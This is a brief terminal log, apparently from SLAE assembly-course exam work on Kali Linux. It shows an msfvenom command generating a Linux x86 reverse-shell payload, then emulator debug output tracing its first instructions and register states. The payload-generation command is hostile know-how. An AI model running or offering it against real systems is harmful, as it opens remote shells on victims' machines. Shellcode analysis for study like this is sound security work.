 root@kali:~/certs/slae/exam/msf# msfvenom -p linux/x86/shell_reverse_tcp
verbose = 3
No platform was selected, choosing Msf::Module::Platform::Linux from the
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 68 bytes
[emu 0x0x80a5078 debug ] cpu state    eip=0x00417000
[emu 0x0x80a5078 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000
[emu 0x0x80a5078 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000
[emu 0x0x80a5078 debug ] Flags:
[emu 0x0x80a5078 debug ] cpu state    eip=0x00417000
[emu 0x0x80a5078 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000
[emu 0x0x80a5078 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000
[emu 0x0x80a5078 debug ] Flags:
[emu 0x0x80a5078 debug ] 31DB                            xor ebx,ebx
[emu 0x0x80a5078 debug ] cpu state    eip=0x00417002
[emu 0x0x80a5078 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000
[emu 0x0x80a5078 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000
[emu 0x0x80a5078 debug ] Flags: PF ZF
[emu 0x0x80a5078 debug ] F7E3                            mul ebx